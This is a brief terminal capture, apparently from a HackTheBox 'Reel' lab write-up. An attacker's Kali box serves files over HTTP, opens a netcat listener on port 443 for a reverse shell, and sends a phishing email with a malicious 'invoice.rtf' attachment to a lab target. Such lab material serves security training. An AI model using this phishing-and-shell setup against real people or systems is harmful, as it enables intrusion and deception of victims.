 root@kali:~/hackthebox/reel-10.10.10.77/rework# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
root@kali:~/hackthebox/reel-10.10.10.77# nc -lnvp 443
listening on [any] 443 ...
root@kali:~/hackthebox/reel-10.10.10.77/rework# sendEmail -f 0xdf@megabank.com -t nico@megabank.com -u "Invoice Attached" -m "You are overdue payment" -a invoice.rtf -s
10.10.10.77 -v
[0] 0:bash- 1:bash* "kali" 12:30 05-Nov-18